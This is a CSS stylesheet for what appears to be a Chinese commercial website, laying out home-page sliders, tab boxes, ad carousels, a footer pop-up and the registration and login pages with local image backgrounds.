.slideTxtBox16 .hd ul li{ display:inline-block; width:108px; height:25px; border:1px solid #dddddd; color:#999999; line-height:25px; font-size:14px; float:left; margin-right:20px; cursor:pointer;}
.slideTxtBox16 .hd ul li.on{ color:#f25618; border:1px solid #f25618;}

.index_content1{ margin-top:18px; overflow:hidden;}
.index_content1 .content_l{ float:left; width:278px; height:390px; border:1px solid #eeeeee; padding-left:20px;}
.index_content1 .content_l1{ font-size:28px; height:30px; line-height:30px; width:278px; overflow:hidden; margin-top:26px; float:left; text-align:left;}
.index_content1 .content_l_blank1{ width:100%; height:36px; clear:both;}
.index_content1 .content_l2_1{ display:inline-block; float:left; height:27px; line-height:27px; color:#666666; font-size:16px; width:76px; text-align:left;}
.index_content1 .content_l2_2{ float:left; height:25px; line-height:25px; border:1px solid #dddddd; width:90px; padding:0 10px; color:#666666; font-size:16px; font-family:"微软雅黑";}
.index_content1 .content_l2_3{ display:inline-block; float:left; height:27px; line-height:27px; color:#666666; font-size:16px; width:50px; text-align:left; margin-left:10px;}
.index_content1 .content_l_blank2{ width:100%; height:17px; clear:both;}
.index_content1 .content_l3_1{ display:inline-block; width:108px; height:25px; border:1px solid #dddddd; color:#999999; line-height:25px; font-size:14px; float:left; margin-right:20px; cursor:pointer;}
.index_content1 .content_l3_1:hover{ color:#f25618; border:1px solid #f25618;}
.index_content1 .content_l3_1_on{ color:#f25618; border:1px solid #f25618;}
.index_content1 .content_l4{ width:40px; height:25px; border:1px solid #dddddd; display:inline-block; float:left; overflow:hidden;}
.index_content1 .content_l4_1{ float:left; width:27px; height:25px; line-height:25px; border:none; text-align:center; font-family:"微软雅黑"; color:#666666; border-right:1px solid #dddddd;}
.index_content1 .content_l4_2{ float:left; width:12px;}
.index_content1 .content_l4_3{ float:left; width:12px; height:12px; cursor:default; border-bottom:1px solid #dddddd; background:url(../images/index1.jpg) center center no-repeat;}
.index_content1 .content_l4_4{ float:left; width:12px; height:12px; cursor:default; background:url(../images/index2.jpg) center center no-repeat;}
.index_content1 .content_l4_5{ float:left; display:inline-block; height:27px; line-height:27px; font-size:16px; color:#666666; width:34px;}
.index_content1 .content_l4_6{ float:left; display:inline-block; height:27px; line-height:27px; font-size:16px; color:#666666; width:50px;}
.index_content1 .content_l5_1{ float:left; *margin-left:-3px; *margin-top:-4px; margin-right:-3px;}
.index_content1 .content_l5_2{ float:left; margin-left:10px; color:#666666; height:14px; line-height:14px; display:inline-block; text-align:left;}
.index_content1 .content_l_blank3{ width:100%; height:17px; clear:both;}
.index_content1 .content_l6_1{ width:260px; height:44px; line-height:44px; background:#ff4400; border:none; font-size:24px; color:#FFF; font-weight:bold; cursor:pointer; float:left;}

.index_content1 .content_m{ float:left; margin-left:20px; width:620px; height:392px;}

/* 焦点图css */
.index_content1 .content_m .slideBox{ width:620px; height:280px; overflow:hidden; position:relative; float:left;}
.index_content1 .content_m .slideBox .hd{ height:6px; overflow:hidden; position:absolute; right:0px; bottom:20px; z-index:1; width:100%;}
.index_content1 .content_m .slideBox .hd ul{ overflow:hidden; zoom:1; width:185px; margin-left:220px;}
.index_content1 .content_m .slideBox .hd ul li{ float:left; margin-right:10px; width:50px; height:6px; text-align:center; background:#c9c9c9; cursor:pointer;}
.index_content1 .content_m .slideBox .hd ul li.on{ background:#3fc51b;}
.index_content1 .content_m .slideBox .bd{ position:relative; height:100%; z-index:0;}
.index_content1 .content_m .slideBox .bd li{ zoom:1; vertical-align:middle;}
.index_content1 .content_m .slideBox .bd img{ width:620px; height:280px; display:block;}

.index_content1 .content_m1{ float:left; width:618px; border:1px solid #eeeeee; border-top:none; height:111px;}
.index_content1 .content_m2{ width:205px; height:72px; border-right:1px solid #dfdfdf; float:left; margin-top:20px;}
.index_content1 .content_m2_1{ float:left; margin-left:25px; margin-top:13px;}
.index_content1 .content_m2_2{ float:left; width:120px; text-align:left; margin-left:12px; margin-top:15px;}
.index_content1 .content_m2_3{ float:left; font-size:16px; color:#666666; width:120px;}
.index_content1 .content_m2_4{ float:left; color:#999999; width:120px;}

.index_content1 .content_r{ width:279px; height:390px; border:1px solid #eeeeee; border-left:none; float:left;}
.index_content1 .content_r1{ width:250px; overflow:hidden; float:left; margin-left:15px;}
.index_content1 .content_r1 li{ float:left; width:250px; height:63px; border-bottom:1px dashed #dfdfdf; background:url(../images/index11.jpg) no-repeat 230px center;}
.index_content1 .content_r1_1{ float:left; margin-left:11px; margin-top:13px;}
.index_content1 .content_r1_2{ float:left; width:155px; margin-left:20px; text-align:left; margin-top:14px;}
.index_content1 .content_r1_3{ float:left; width:155px;}
.index_content1 .content_r1_3 a{ font-size:16px; color:#000; float:left; height:18px; line-height:18px; display:block;}
.index_content1 .content_r1_3 a:hover{ color:#ff4400;}
.index_content1 .content_r1_4{ float:left; color:#999999; width:155px; hei14px; line-height:14px; margin-top:3px;}

/* tab css */
.content_r .slideTxtBox{ width:240px; text-align:left; float:left; margin-left:19px; margin-top:10px;}
.content_r .slideTxtBox .hd{ height:14px; position:relative; width:240px; background:url(../images/index13.jpg) no-repeat right bottom;}
.content_r .slideTxtBox .hd ul{ float:left; line-height:14px; height:14px; background:url(../images/index12.jpg) no-repeat 40px center;}
.content_r .slideTxtBox .hd ul li{ float:left; cursor:pointer; color:#666666; margin-right:13px;}
.content_r .slideTxtBox .hd ul li.on{ color:#000;}

.content_r .slideTxtBox .bd ul{ zoom:1; float:left; width:240px; height:85px; margin-top:10px;}
.content_r .slideTxtBox .bd li .bd_div{ float:left; width:50px; margin-left:3px; margin-top:6px;}
.content_r .slideTxtBox .bd li .bd_div1{ float:left;}
.content_r .slideTxtBox .bd li .bd_div2{ float:left; width:50px; overflow:hidden; text-align:center; height:26px; line-height:26px; color:#606060; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.content_r .slideTxtBox .bd li .bd_div3{ float:left; width:170px; margin-left:15px; overflow:hidden;}
.content_r .slideTxtBox .bd li .bd_div4{ float:left; height:16px; width:170px; margin-top:3px; text-align:left;}
.content_r .slideTxtBox .bd li .bd_div4 a{ font-size:14px; float:left; display:block; max-width:170px; height:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; color:#666666;}
.content_r .slideTxtBox .bd li .bd_div4 a:hover{ color:#ff4400;}
.content_r .slideTxtBox .bd li .bd_div5{ float:left; color:#999999; line-height:18px; width:170px; height:54px; overflow:hidden; margin-top:8px;}

.index_content2{ overflow:hidden; background:url(../images/index29.jpg) center top no-repeat; margin-top:30px;}
.index_content2_1{ margin-top:50px; color:#999999; height:30px; line-height:15px; font-size:13px;}
.index_content2_2{ width:1220px; float:left; height:115px; margin-top:10px;}
.index_content2_3{ float:left;}
.index_content2_4{ float:left; height:115px; overflow:hidden;}
.index_content2_4 li{ float:left; width:111px; height:111px; border:1px solid #efefef; margin-left:12.6px;}
.index_content2_4 li a{ display:block; width:111px; height:111px; line-height:170px; font-size:14px;}
.index_content2_4_1{ background:url(../images/index30.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_2{ background:url(../images/index31.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_3{ background:url(../images/index32.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_4{ background:url(../images/index33.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_5{ background:url(../images/index34.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_6{ background:url(../images/index35.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_7{ background:url(../images/index36.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_8{ background:url(../images/index37.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_9{ background:url(../images/index38.jpg) no-repeat center 26px; color:#666666;}
.index_content2_4_1:hover{ background:url(../images/index30.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_2:hover{ background:url(../images/index31.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_3:hover{ background:url(../images/index32.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_4:hover{ background:url(../images/index33.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_5:hover{ background:url(../images/index34.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_6:hover{ background:url(../images/index35.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_7:hover{ background:url(../images/index36.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_8:hover{ background:url(../images/index37.png) no-repeat center 26px #77c111; color:#FFF;}
.index_content2_4_9:hover{ background:url(../images/index38.png) no-repeat center 26px #77c111; color:#FFF;}

.index_content3{ overflow:hidden; background:url(../images/index15.jpg) center top no-repeat;}
.index_content3_1{ margin-top:50px; color:#999999; height:30px; line-height:15px; font-size:13px;}
.index_content3_2{ width:1250px; float:left; margin:13px 0;}
.index_content3_3{ width:603px; height:210px; float:left; margin-left:14px; margin-bottom:14px; overflow:hidden}
.index_content3_4{ width:295px; height:210px; float:left; margin-left:14px; margin-bottom:14px; overflow:hidden}
.index_content3_5{ width:100%; height:100%; overflow:hidden; display:block; position:relative;}
.index_content3_6{ height:30px; line-height:30px; background:url(../images/index20.png) repeat; position:absolute; left:0; bottom:0; font-size:14px; color:#FFF; text-align:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:275px; padding:0 10px;}
.index_content3_3 .index_content3_6{ width:583px; padding:0 10px;}
.index_content3_4 .index_content3_6{ width:275px; padding:0 10px;}
.index_content3_3  img{ width:100%;position:relative;top:-50%}
.index_content3_4  img{ height:100%; width:100%;}

.index_content3_7{ width:1220px; height:160px; background:#f8f8f8; overflow:hidden; margin-top:13px; float:left;}
.index_content3_7 ul{ width:1216px; overflow:hidden; float:left; margin-top:18px; padding:0 2px;}
.index_content3_7 ul li{ float:left; width:90px; height:125px; margin-left:31px; margin-right:31px;}
.index_content3_7 ul li a{ display:block; width:90px; height:125px; float:left;}
.index_content3_8{ font-size:14px; color:#000; height:16px; line-height:16px; margin-top:14px;}
.index_content3_7 ul li a:hover .index_content3_8{ color:#ff4400;}

.index_content4{ overflow:hidden; background:url(../images/index40.jpg) center top no-repeat;}
.index_content4_1{ margin-top:50px; color:#999999; height:30px; line-height:15px; font-size:13px;}
.index_content4_2{ float:left; width:1220px; margin-top:20px;}
.index_content4_2 li{ float:left; width:295px; height:252px; margin-right:13px;}
.index_content4_3{ display:block; width:295px; height:210px; position:relative;}
.index_content4_3 img{ float:left;}
.index_content4_4{ width:271px; height:30px; line-height:30px; position:absolute; left:0; bottom:0; background:url(../images/index20.png) repeat; text-align:left; font-size:14px; color:#FFF; padding:0 12px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.index_content4_5{ width:271px; height:41px; line-height:41px; background:#f8f8f8; float:left; border-bottom:1px solid #edecec; text-align:left; font-size:14px; color:#999999; padding:0 12px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.index_content5{ overflow:hidden; background:url(../images/index41.jpg) center top no-repeat;}
.index_content5_1{ margin-top:50px; color:#999999; height:30px; line-height:15px; font-size:13px;}
.index_content5_2{ width:1220px; overflow:hidden; height:417px;}
.index_content5_l{ float:left; width:940px; height:417px; overflow:hidden;}
.index_content5_l li{ float:left; margin-right:13px; margin-top:30px; width:175px; height:175px;}
.index_content5_l li img{width:175px; height:175px; border:1px solid #e5e5e5;}
.index_content5_r{ float:right; width:278px; height:385px; border:1px solid #dddddd; margin-top:30px;}
.index_content5_r1{ border-bottom:1px solid #ebebeb; float:left; width:244px; height:52px; margin-left:17px;}
.index_content5_r1_1{ border-bottom:2px solid #01af63; font-size:18px; color:#01af63; float:left; height:51px; line-height:51px; font-weight:bold;}
.index_content5_r2{ width:260px; float:left; margin-left:9px; margin-top:13px;}
.index_content5_r2 li{ width:260px; float:left; border-bottom:1px dashed #e8e8e8; height:62px;}
.index_content5_r2_1{ float:left; margin-top:12px; margin-left:8px;}
.index_content5_r2_2{ float:left; width:58px; height:35px; display:block;  margin-top:12px; margin-left:4px;}
.index_content5_r2_2 img{ border:1px solid #dedede;}

.index_content5_r2_3{ float:left; width:130px; text-align:left; margin-left:14px; margin-top:11px;}
.index_content5_r2_4{ float:left; width:130px; height:20px; line-height:20px; font-size:16px;}
.index_content5_r2_4 a{ float:left; color:#333333; display:block; height:20px; line-height:20px; max-width:130px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.index_content5_r2_5{ float:left; width:130px; height:20px; line-height:20px; color:#999999;}
.index_content5_r2_5 span{ color:#f25618;}

/* 广告轮换css */
.slideBox1{ width:1220px; height:74px; overflow:hidden; position:relative;}
.slideBox1 .hd{ height:20px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox1 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox1 .hd ul li{ float:left; margin-right:2px; width:20px; height:20px; line-height:20px; text-align:center; background:#cccccc; cursor:pointer; color:#000000;}
.slideBox1 .hd ul li.on{ background:#ff6600; color:#fff;}
.slideBox1 .bd{ position:relative; height:100%; z-index:0;}
.slideBox1 .bd li{ zoom:1; vertical-align:middle;}
.slideBox1 .bd img{ width:1220px; height:74px; display:block;}

.index_content7{ overflow:hidden; background:url(../images/index52.jpg) center top no-repeat;}
.index_content7_1{ margin-top:50px; color:#999999; height:30px; line-height:15px; font-size:13px;}

.index_content7_2{ overflow:hidden; margin-top:20px;}

/* 本例子css */
.slideBox2{ width:360px; height:400px; overflow:hidden; position:relative; float:left;}
.slideBox2 .hd{ height:12px; overflow:hidden; position:absolute; right:12px; bottom:8px; z-index:1;}
.slideBox2 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox2 .hd ul li{ float:left; margin-right:8px; width:12px; height:12px; text-align:center; background:url(../images/index55.png) no-repeat; cursor:pointer;}
.slideBox2 .hd ul li.on{ background:url(../images/index54.png) no-repeat;}
.slideBox2 .bd{ position:relative; height:100%; z-index:0;}
.slideBox2 .bd li{ zoom:1; vertical-align:middle;}
.slideBox2 .bd img{ width:360px; height:400px; display:block;}

.index_content7_3{ float:left; width:580px; height:400px; display:inline-block; margin-left:10px;}
.index_content7_4{ float:left; width:580px; height:260px;}
.index_content7_5{ float:left; width:183px; height:260px; display:block;}
.index_content7_6{ float:left; width:386px; border-top:1px solid #e6e6e6;}
.index_content7_6 a{ border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6; float:left; display:block; width:192px; height:129px;}

.index_content7_7{ float:left; margin-top:10px;}
.index_content7_7 li{ float:left; margin-right:10px;}
.index_content7_7 li a{ display:block; width:183px; height:130px;}

.index_content7_8{ float:right; overflow:hidden;}
.index_content7_8 a{ display:block; width:268px; height:398px; border:1px solid #e5e5e5; float:left;}

/* 广告轮换css */
.slideBox3{ width:1220px; height:74px; overflow:hidden; position:relative;}
.slideBox3 .hd{ height:20px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox3 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox3 .hd ul li{ float:left; margin-right:2px; width:20px; height:20px; line-height:20px; text-align:center; background:#cccccc; cursor:pointer; color:#000000;}
.slideBox3 .hd ul li.on{ background:#ff6600; color:#fff;}
.slideBox3 .bd{ position:relative; height:100%; z-index:0;}
.slideBox3 .bd li{ zoom:1; vertical-align:middle;}
.slideBox3 .bd img{ width:1220px; height:74px; display:block;}

.index_content8{ width:1218px; height:468px; border:1px solid #eeeeee; margin:0 auto;}
.index_content8_1{ float:left; display:block; width:410px; height:468px;}

.index_content8_2{ float:left; width:431px; overflow:hidden; text-align:left; margin-left:30px; margin-top:6px;}
.index_content8_2 li{ float:left; width:431px; height:90px; border-bottom:1px dashed #e8e8e8;}
.index_content8_3{ float:left; width:431px; margin-top:25px;}
.index_content8_3 a{ float:left; display:block; height:20px; line-height:20px; font-size:18px; color:#333333; max-width:431px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.index_content8_4{ float:left; width:431px; color:#999999; line-height:14px; height:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-top:7px;}
.index_content8_3 a:hover{ color:#ff4400;}

.index_content8_5{ float:right; width:297px; height:468px; border-left:1px solid #e8e8e8;}

/* tab css */
.slideTxtBox1{ width:260px; text-align:left; float:left; margin-top:10px; margin-left:19px;}
.slideTxtBox1 .hd{ height:48px; position:relative; float:left;}
.slideTxtBox1 .hd ul{ float:left; position:relative; height:47px; width:260px; border-bottom:1px solid #ebebeb; text-align:center;}
.slideTxtBox1 .hd ul li{ float:left; cursor:pointer; width:130px; height:46px; line-height:46px; color:#333333; font-size:18px;}
.slideTxtBox1 .hd ul li.on{ height:46px; border-bottom:2px solid #00a151; color:#00a151; font-weight:bold;}

.slideTxtBox1 .bd ul{ zoom:1; float:left; width:260px; height:405px;}
.slideTxtBox1 .bd li{ width:260px; height:405px; float:left;}

.index_content8_6{ font-size:14px; color:#333333; width:260px; text-align:left; height:16px; line-height:16px; margin-top:20px;}
.index_content8_7{ float:left; margin-top:26px; margin-left:3px;}
.index_content8_8{ float:left; font-size:16px; margin-top:34px; width:260px; border-top:1px dashed #e8e8e8; height:44px; line-height:60px; overflow:hidden;}

.index_content8_9{ float:left; width:238px; height:34px; line-height:34px; border:1px solid #d8d8d8; padding:0 10px; color:#666;}
.index_content8_10{ float:left; width:118px; height:34px; line-height:34px; border:1px solid #d8d8d8; color:#666666; padding-left:10px;}
.index_content8_11{ float:left; width:118px; height:34px; line-height:34px; border:1px solid #d8d8d8; color:#666666; margin-left:24px; padding-left:10px;}
.index_content8_12{ float:left; width:260px; height:44px; background:#ff4400; border:0; color:#FFF; font-size:20px; font-weight:bold; cursor:pointer;}

.index_content8_13{ float:left; width:260px; height:40px; border-bottom:1px solid #eeeeee; margin-top:1px;}
.index_content8_14{ float:left; width:86px; color:#999999; height:40px; line-height:40px;}
.index_content8_15{ float:left; width:260px; height:40px; border-bottom:1px dashed #eeeeee;}
.index_content8_16{ float:left; width:80px; color:#666666; height:40px; line-height:40px; padding-right:6px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

/* 广告轮换css */
.slideBox4{ width:1220px; height:74px; overflow:hidden; position:relative;}
.slideBox4 .hd{ height:20px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1;}
.slideBox4 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox4 .hd ul li{ float:left; margin-right:2px; width:20px; height:20px; line-height:20px; text-align:center; background:#cccccc; cursor:pointer; color:#000000;}
.slideBox4 .hd ul li.on{ background:#ff6600; color:#fff;}
.slideBox4 .bd{ position:relative; height:100%; z-index:0;}
.slideBox4 .bd li{ zoom:1; vertical-align:middle;}
.slideBox4 .bd img{ width:1220px; height:74px; display:block;}

.index_content9{ width:1220px; overflow:hidden; margin:0 auto;}
.index_content9_1{ width:490px; float:left; margin-top:2px;}
.index_content9_1 li{ float:left; width:490px; height:105px; border-bottom:1px solid #e6e6e6;}
.index_content9_2{ float:left; margin-top:18px;}
.index_content9_3{ float:left; width:273px; overflow:hidden; text-align:left; margin-left:20px; margin-top:20px;}
.index_content9_4{ float:left; width:273px;}
.index_content9_4 a{ float:left; max-width:273px; height:20px; line-height:20px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:18px; color:#333333;}
.index_content9_4 a:hover{ color:#ff4400;}
.index_content9_5{ float:left; width:273px; color:#999999; height:40px; line-height:20px; overflow:hidden; margin-top:8px;}
.index_content9_6{ float:right; width:66px; height:70px; background:url(../images/index70.jpg) center top no-repeat; margin-right:5px; font-family:Arial; margin-top:18px;}
.index_content9_7{ float:left; font-size:24px; width:66px; text-align:left; margin-top:5px;}
.index_content9_8{ float:left; font-size:18px; color:#999999; width:61px; text-align:right; margin-top:10px; padding-right:5px;}

/* 轮换图css */
.slideBox5{ width:720px; height:320px; overflow:hidden; position:relative; float:right;}
.slideBox5 .hd{ height:12px; overflow:hidden; position:absolute; right:0px; bottom:15px; z-index:1; width:720px;}
.slideBox5 .hd ul{ overflow:hidden; zoom:1; margin:0 auto; display:table; *margin:0 0 0 45%;}
.slideBox5 .hd ul li{ float:left; margin-right:10px; margin-left:10px; width:12px; height:12px; text-align:center; background:url(../images/index73.png) no-repeat; cursor:pointer;}
.slideBox5 .hd ul li.on{ background:url(../images/index72.png) no-repeat;}
.slideBox5 .bd{ position:relative; height:100%; z-index:0;}
.slideBox5 .bd li{ zoom:1; vertical-align:middle;}
.slideBox5 .bd img{ width:720px; height:320px; display:block;}

.index_content9_9{ float:left; width:1240px; height:174px;}
.index_content9_9 li{ float:left; width:293px; height:174px; margin-right:16px;}
.index_content9_9 li a{ display:block; width:293px; height:174px; position:relative;}
.index_content9_10{ float:left; position:relative;}
.index_content9_11{ position:absolute; bottom:0; left:0; width:273px; height:30px; line-height:30px; background:url(../images/index20.png) repeat; color:#FFF; text-align:left; padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.index_content10{ width:100%; overflow:hidden; height:86px; background:#1f1f1f;}
.index_content10_1{ overflow:hidden; height:86px;}
.index_content10_2{ float:left; width:940px; text-align:left; line-height:86px; font-size:30px; color:#FFF;}
.index_content10_2 span{ color:#ff4400;}
.index_content10_3{ float:right; width:280px; height:86px; line-height:86px; display:block; font-size:30px; font-weight:bold; color:#FFF; background:#01af63;}

.index_content11{ width:100%; overflow:hidden; min-height:234px; background:#f6f6f6;}
.index_content11_1{ overflow:hidden; min-height:234px;}

/* tab css */
.slideTxtBox2{ width:1220px; text-align:left;}
.slideTxtBox2 .hd{ height:46px; line-height:46px; border-bottom:1px solid #e8e8e8; position:relative;}
.slideTxtBox2 .hd ul{ float:left; position:relative; height:46px;}
.slideTxtBox2 .hd ul li{ float:left; cursor:pointer; font-size:14px; color:#666666; margin-right:34px;}
.slideTxtBox2 .hd ul li.on{ border-bottom:2px solid #00a151;}
.slideTxtBox2 .bd ul{ zoom:1; width:1220px; overflow:hidden; padding-bottom:16px; margin-top:10px;}
.slideTxtBox2 .bd li{ float:left; margin-left:7px; margin-right:8px; margin-top:16px;}
.slideTxtBox2 .bd li a{ display:block; width:157px; height:58px; border:1px solid #e9e9e9; overflow:hidden;}

.footer{ width:100%; height:156px; background:#1f1f1f; border-top:2px solid #009635; clear:both;}
.footer1{ overflow:hidden;}
.footer2{ width:; margin-left:475px; float:left; margin-top:31px;}
.footer2 li{ float:left; width:66px; border-right:1px solid #FFF; height:12px; line-height:12px;}
.footer2 li a{ color:#FFF; float:left; margin-left:10px;}
.footer3{ float:left; width:1220px; line-height:24px; color:#666666; margin-top:20px;}

.footer_tanchu{ position:fixed; bottom:0; left:0; width:100%; height:164px; background:url(../images/index78.png) repeat; z-index:99999;}
.footer_tanchu1{ overflow:hidden; height:164px;}
.footer_tanchu2{ float:left;}
.footer_tanchu3{ float:left; width:412px; height:120px; background:#2d343e; margin-left:116px; margin-top:44px;}
.footer_tanchu3_1{ font-size:14px; color:#FFF; height:30px; line-height:30px; clear:both;}
.footer_tanchu3_1 span{ color:#ff4400;}
.footer_tanchu3_2{ float:left; width:305px; height:90px; margin-left:22px;}
.footer_tanchu3_3{ float:left; width:130px; height:40px; line-height:40px; border:0; background:#FFF; padding:0 10px; font-size:14px; font-family:"微软雅黑"; color:#666666; *margin-left:-20px;}
.footer_tanchu3_4{ float:left; width:150px; height:40px; line-height:40px; border:0; margin-left:2px; font-size:14px; color:#666; font-family:"微软雅黑"; padding-left:5px;}
.footer_tanchu3_5{ float:left; width:70px; height:40px; line-height:40px; border:0; margin-left:2px; font-size:14px; color:#666; font-family:"微软雅黑"; padding-left:5px;}
.footer_tanchu3_6{ float:left; width:79px; height:40px; line-height:40px; border:0; margin-left:1px; font-size:14px; color:#666; font-family:"微软雅黑"; padding-left:5px;}
.footer_tanchu3_7{ float:left; margin-left:1px; width:60px; height:82px; background:url(../images/index82.jpg) no-repeat; border:0; cursor:pointer;}

.footer_tanchu4{ float:right; width:156px; height:164px; position:relative;}
.footer_tanchu4_1{ float:left; margin-top:30px; margin-left:25px;}
.footer_tanchu4_2{ clear:both; color:#FFF; height:20px; line-height:25px;}
.footer_tanchu4_3{ position:absolute; top:35px; right:0; cursor:pointer;}

.footer_tanchutde{ position:fixed; bottom:0; left:-100%; width:100px; height:130px; background:url(../images/index77.png) no-repeat; z-index:999999999999; cursor:pointer;}

/*注册页*/
.login_header{ height:81px; overflow:hidden;}
.login_header1{ float:left; margin-top:15px;}
.login_header2{ float:left; font-size:25px; color:#474546; height:81px; line-height:85px; margin-left:22px;}
.login_header3{ width:100%; height:47px; background:url(../images/login1.jpg) repeat-x; position:relative; z-index:1000;}
.login_header4{ height:47px; position:relative;}
.login_header5{ width:188px; height:270px; background:url(../images/login2.jpg) no-repeat; float:left; top:12px; left:0; position:absolute; text-align:left;}
.login_header6{ float:left; margin-left:12px; clear:both; color:#FFF; font-size:14px; font-weight:bold; height:34px; line-height:34px;}
.login_header7{ float:left; margin-left:17px; clear:both; font-size:16px; color:#3eb629; height:18px; line-height:18px; margin-top:28px;}
.login_header8{ float:left; margin-left:15px; margin-top:15px;}
.login_header9{ float:right; font-size:14px; color:#FFF; line-height:46px;}
.login_header9 a{ color:#FFF; font-size:16px; text-decoration:underline;}

.login_content{ overflow:hidden; height:580px;}
.login_content1{ width:1220px; float:left; margin-top:58px;}
.login_content1_1{ float:left; margin-left:380px; text-align:left; width:190px; font-size:16px; color:#535a62;}
.login_content1_2{ float:left; font-size:16px; font-weight:bold; color:#3eb629; text-decoration:underline;}
.login_content1_3{ display:inline-block; float:left; width:500px; text-align:right; height:26px; line-height:26px; font-size:14px; font-weight:bold; color:#535a62; padding-right:5px;}
.login_content1_4{ float:left; width:158px; height:24px; line-height:24px; border:1px solid #999999; padding:0 10px; color:#535a62; font-family:"微软雅黑";}
.login_content1_5{ float:left; display:inline-block; height:26px; line-height:26px; margin-left:14px; font-size:14px; color:#535a62;}
.login_content1_6{ float:left; margin-left:10px; margin-top:8px; *margin-top:4px; *margin-left:7px;}
.login_content1_7{ float:left; display:inline-block; height:26px; line-height:26px; font-size:14px; color:#535a62; margin-left:4px; *margin-left:2px;}
.login_content1_8{ float:left; margin-right:10px; height:26px; line-height:26px; border:1px solid #999999; width:80px;}
.login_content1_9{ float:left; width:177px; height:31px; background:url(../images/login4.jpg) no-repeat; border:0; cursor:pointer; margin-left:505px;}
.login_content1_10{ float:left; margin-left:505px; margin-top:5px; *margin-left:501px; *margin-top:2px;}
.login_content1_11{ float:left; font-size:14px; color:#305ad2; display:inline-block; height:20px; line-height:20px;}

/*注册页success*/
.login_success{ height:580px; overflow:hidden;}
.login_success1{ margin-top:76px;}
.login_success2{ width:453px; height:137px; background:url(../images/login6.jpg) no-repeat; float:left; margin-left:470px; margin-top:35px; text-align:left; font-size:16px; color:#666666; line-height:29px; padding-top:17px; padding-left:20px;}
.login_success3{ float:left; display:block; width:128px; height:30px; background:url(../images/login7.jpg) no-repeat; line-height:30px; font-size:14px; color:#999999; margin-left:470px;}
.login_success3:hover{ color:#00af63;}
.login_success4{ float:left; display:block; width:128px; height:30px; background:url(../images/login7.jpg) no-repeat; line-height:30px; font-size:14px; color:#999999; margin-left:20px;}
.login_success4:hover{ color:#00af63;}

/*注册页page*/
.login_page{ height:623px; overflow:hidden; width:100%; background:#6be5ff;}
.login_page1{ width:581px; height:390px; background:url(../images/login8.jpg) no-repeat; float:left; margin-top:58px; margin-left:150px;}
.login_page1 a{ display:block; width:134px; height:34px; float:right; margin-top:356px; margin-right:41px;}

/* tab css */
.slideTxtBox3{ width:360px; height:360px; text-align:left; float:left; margin-top:90px; margin-left:58px; display:inline-block;}
.slideTxtBox3 .hd{ height:60px; background:#FFF; position:relative;}
.slideTxtBox3 .hd ul{ float:left; position:relative; height:58px;}
.slideTxtBox3 .hd ul li{ float:left; cursor:pointer; border-bottom:2px solid #FFF; height:58px; line-height:58px; width:120px; text-align:center; font-size:16px; color:#333333;}
.slideTxtBox3 .hd ul li.on{ height:58px; border-bottom:2px solid #fff5e5; color:#ff9c01;}
.slideTxtBox3 .hd .hd_li{ background:url(../images/loginPage1.jpg) no-repeat 95px 16px;}
.slideTxtBox3 .bd{ width:360px; height:300px; background:#effdff;}
.slideTxtBox3 .bd ul{ zoom:1; float:left;}
.slideTxtBox3 .bd li{ display:block; width:360px; height:300px; float:left; position:relative;}
.slideTxtBox3 .bd .bd_li1{ width:300px; height:40px; float:left; margin-left:30px;}
.slideTxtBox3 .bd .bd_li2{ float:left;}
.slideTxtBox3 .bd .bd_li3{ float:left; width:238px; height:38px; line-height:38px; border:1px solid #d2e0e2; padding:0 10px; font-size:15px; font-family:"微软雅黑"; color:#666;}
.slideTxtBox3 .bd .bd_li4{ float:left; margin-left:30px; *margin-left:28px; margin-top:2px; *margin-top:-2px;}
.slideTxtBox3 .bd .bd_li5{ float:left; color:#657375; margin-left:5px;}
.slideTxtBox3 .bd .bd_li6{ float:right; margin-right:30px; color:#657375;}
.slideTxtBox3 .bd .bd_li7{ float:left; width:300px; height:40px; background:url(../images/loginPage4.jpg) no-repeat; border:0; cursor:pointer; margin-left:30px;}
.slideTxtBox3 .bd .bd_li8{ width:360px; display:inline-block; text-align:center; color:#333333;}
.slideTxtBox3 .bd .bd_li9{ border:1px solid #efefef; width:130px; height:130px; padding:5px; margin:0 auto; margin-top:20px;}
.slideTxtBox3 .bd .bd_li10{ width:360px; text-align:center; font-size:14px; color:#666666; margin-top:15px;}
.slideTxtBox3 .bd .bd_li11{ width:55px; height:14px; line-height:14px; cursor:pointer; color:#999999; margin:0 auto; margin-top:20px;}
.slideTxtBox3 .bd .bd_li11:hover{ color:#f35618;}
.slideTxtBox3 .bd .bd_li12{ position:absolute; top:20px; left:62px; display:none;}
.slideTxtBox3 .bd .bd_li11:hover .bd_li12{ display:block;}

/* 在线求助 css */
